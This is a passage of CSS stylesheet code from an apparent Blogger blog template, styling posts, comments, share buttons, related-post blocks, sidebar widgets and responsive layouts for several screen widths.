1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #4573cc;box-shadow: none;}.pagecurrent {background-color: #4573cc;box-shadow: none;}.showpageOf {float:right!important;background-color: #4573cc;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #4573cc;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #4573cc;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7OacMItH4wCMEaeRo_4s1Wh6uT0JoMEMKhejGq24Nx9ieNEhDx8AOqZf-iTeINsj8aJ-uR1CKyO9pMPfkVqEhjLSl80HAO8-I5pZG-GsBe-C04Gj4qf25mZp8Cx4E19nLyGwLBdZcAs/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #4573cc;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #4573cc;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #4573cc;}.breadcrumbs span a.bhome {color: #4573cc;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #4573cc;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/google-share.png) no-repeat;}.facebook-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/facebook-share.png) no-repeat;}.twitter-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/twitter-share.png) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #4573cc;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #4573cc }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #4573cc;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #4573cc }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #4573cc;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#4573cc;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #4573cc;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #4573cc;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 